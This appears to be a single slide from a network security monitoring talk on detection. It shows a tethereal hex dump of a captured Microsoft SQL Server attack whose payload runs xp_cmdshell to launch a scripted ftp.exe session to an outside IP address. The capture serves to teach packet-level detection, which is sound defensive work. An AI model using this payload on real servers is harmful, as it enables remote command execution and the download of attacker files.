 Detection – How is it accomplished?

▪ Sample full content data: tethereal showing packet contents of Microsoft SQL Server attack using stored procedures

0000 01 01 00 8e 00 00 01 00 45 00 58 00 45 00 43 00 ........E.X.E.C.
0010 20 00 6d 00 61 00 73 00 74 00 65 00 72 00 2e 00 .m.a.s.t.e.r...
0020 2e 00 78 00 70 00 5f 00 63 00 6d 00 64 00 73 00 ..x.p._.c.m.d.s.
0030 68 00 65 00 6c 00 6c 00 20 00 22 00 66 00 74 00 h.e.l.l. .".f.t.
0040 70 00 2e 00 65 00 78 00 65 00 20 00 2d 00 76 00 p...e.x.e. .-.v.
0050 20 00 2d 00 6e 00 20 00 2d 00 73 00 3a 00 5c 00 .-.n. .-.s.:.\.
0060 66 00 74 00 70 00 2e 00 74 00 78 00 74 00 20 00 f.t.p...t.x.t. .
0070 31 00 37 00 32 00 2e 00 31 00 37 00 33 00 2e 00 1.7.2...1.7.3...
0080 38 00 36 00 2e 00 32 00 34 00 38 00 22 00 8.6...2.4.8.".

▪ Note: 'tethereal' is the text-based version of ethereal

19